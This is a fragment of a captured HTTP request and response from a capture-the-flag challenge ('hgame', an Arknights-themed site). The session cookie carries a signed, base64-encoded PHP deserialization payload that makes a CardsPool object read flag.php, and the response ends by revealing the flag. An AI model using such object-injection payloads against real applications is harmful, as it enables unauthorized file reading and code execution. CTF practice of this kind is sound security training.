 0 Connection: close
1 Cookie: session=
TzoxNzoiRWVlZWVlZXZhbGxsbGxsbGwiOjE6e3M6MzoibXNnIjtPOjk6IkNhcmRzUG9vbCI6M
jp7czo1OiJjYXJkcyI7TjtzOjE1OiIAQ2FyZHNQb29sAGZpbGUiO3M6ODoiZmxhZy5waHAiO3
19.Y2Q1NjAzYWE3MjAxOWEwM2NjOWEwY2ZkNzk0ZmEwNzQ=
2 Referer: http://f4440ed180.arknights.r4u.top/
3 Upgrade-Insecure-Requests: 1
4
5 draw=1
Search
0 matches
老婆
</del>
夕的<b>
R4u
</b>
.
</p>
47 </footer>
48 </div>
49 </body>
50 </html>
<?php
51 //hgame{XI-4Nd-n!AN-D0e5Nt_eX|5T~4t_ALL}
Search